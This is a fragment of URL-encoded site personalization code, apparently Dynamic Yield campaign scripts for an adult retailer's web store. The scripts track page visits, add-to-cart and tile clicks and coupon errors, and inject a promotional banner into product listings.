0%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%